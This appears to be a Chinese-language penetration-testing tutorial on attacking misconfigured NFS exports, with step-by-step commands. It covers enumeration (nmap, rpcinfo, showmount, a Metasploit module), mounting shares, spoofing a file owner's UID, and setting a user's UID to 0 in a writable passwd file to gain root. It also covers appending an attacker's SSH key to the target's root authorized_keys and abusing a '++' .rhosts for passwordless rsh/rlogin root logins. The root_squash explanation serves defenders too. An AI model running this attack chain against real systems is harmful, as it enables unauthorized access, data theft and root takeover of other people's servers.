简介
NFS(Network File System)即网络文件系统,是FreeBSD支持的文件系统中的一种,它允许网络中的计算机之间通过TCP/IP网络共享资源。在NFS的应用中,本地NFS的客户端应用可以透明地读写位于远端NFS服务器上的文件,就像访问本地文件一样。如今NFS具备了防止被利用导出文件夹的功能,但遗留系统中的NFS服务配置不当,则仍可能遭到恶意攻击者的利用。
发现NFS服务
NFS服务的默认开放端口为2049/TCP,因此我们可以借助Nmap来针对性的进行探测。
2049/tcp open nfs 2-4 (RPC #100003)

此外,我们也可以通过rpcinfo命令来确定主机上是否运行或挂载了NFS服务。
rpcinfo -p IP

显示导出文件夹列表
以下命令将会检索给定主机的导出文件夹列表,这些信息将被用于访问这些文件夹。
showmount -e IP

当showmount命令与以下参数一起使用时,可以为我们检索到更多的信息,例如:
- 挂载点
- 连接的主机
- 目录
showmount IP // 连接的主机
showmount -d IP // 目录
showmount -a IP // 挂载点

另外,Metasploit框架中也有一个模块,可以用来列出导出文件夹。
auxiliary/scanner/nfs/nfsmount

在这里我再推荐一个实用的小工具NFS Shell,它可以连接到NFS共享并可以帮助我们手动识别一些常见的安全问题。想要使用它我们首先需要安装以下依赖项:
apt-get install libreadline-dev libncurses5-dev
make
gcc -g -o nfsshell mount_clnt.o mount_xdr.o nfs_prot_clnt.o nfs_prot_xdr.o nfsshell.o -L/usr/local/lib -lreadline -lhistory -lncurses
./nfsshell
使用以下命令获取导出文件夹列表:
nfs> host IP // 连接NFS服务
nfs> export // 导出NFS列表
访问NFS共享
导出的文件夹可以通过创建一个空的本地文件夹,并将共享挂载到该文件夹来访问,如下所示:
mkdir /temp/
mount -t nfs 192.168.1.172:/ /temp -o nolock
当成功验证共享挂载后,我们可以通过以下命令来列出所有的本地磁盘信息。
df -h

此时,我们可以像访问其他文件夹一样轻松的访问共享文件夹。
cd /temp/
ls
UID操作
如果对于共享上的文件我们没有读取权限该怎么办?其实这也很简单,我们可以伪造文件所有者的UID来欺骗NFS服务器。以下展示的是NFS文件访问拒绝提示:

首先,我们通过以下命令来获取文件所有者的UID(用户ID)和GUID(组ID)。
ls -al

接着,我们在本地创建一个新用户,并将该用户的UID和名称修改为与文件所有者相同。
useradd <user>
passwd <user>
UID可以在passwd文件中更改。
vi /etc/passwd

从挂载的文件夹执行su命令,并使用之前创建的已知密码,此时当前用户将会被切换到新用户。
su <useraccount>

由于该文件的UID与新用户的UID相同,因此系统会误认为这是文件权限的所有者,这样我们就可以以一个合法的用户身份来读取文件的内容了。
之所以造成这种问题,原因在于导出文件夹并未设置root_squash选项。root_squash登入NFS主机,使用该共享目录时相当于该目录的拥有者。但是如果是以root身份使用这个共享目录的时候,那么这个使用者(root)的权限将被压缩成为匿名使用者,即通常他的UID与GID都会变成nobody那个身份,以防止越权访问。
可以在以下位置启用或禁用root_squash选项:
vi /etc/exports
/home 192.168.1.47(root_squash) // Enables Root Squash
/home 192.168.1.47(no_root_squash) // Disables Root Squash
如果passwd文件具有写入权限,那么我们可以通过将一些非特权用户的UID更改为0,使其具有根级别的访问权限。从下图中可以看到,我将service用户的UID修改为了0,此时该用户将具备root的访问权限。

通过SSH连接命令再次与目标服务器建立连接,service将获取到一个root访问权限。

shell访问
根据存储在导出文件夹中的文件,可能可以通过SSH或RSH和Rlogin来获取到shell访问权限。 我们着重来关注以下两个文件:
- authorized_keys
- rhosts
这两个文件都隐藏在NFS文件夹中,我们可以利用以下命令来确定这些文件的存在。
ls -al

生成一个SSH密钥对并将其公钥添加到授权密钥列表中,那样我们就可以通过NFS服务器上的SSH与其建立连接了。
cd /root/.ssh/
ssh-keygen -t rsa -b 4096
cp /root/.ssh/id_rsa.pub /temp/root/.ssh/
cat id_rsa.pub >> /temp/root/.ssh/authorized_keys
ssh -i /root/.ssh/id_rsa root@192.168.1.189


.rhosts文件用来配置哪些远程主机或用户可以访问系统上的本地帐户。如果.rhosts文件的内容为++符号,则说明它允许来自网络上的任何主机和用户的连接。
cat .rhosts
++

以下命令将允许系统的root用户直接连接目标系统,系统将不会提示密码输入,因为来自系统的所有用户都将被信任。
rsh -l root IP
rlogin -l root IP


或者如果.rhosts的内容不同,则检查文件将有助于确定哪些主机和用户是可信的,因此可以在无需密码的情况下进行身份验证。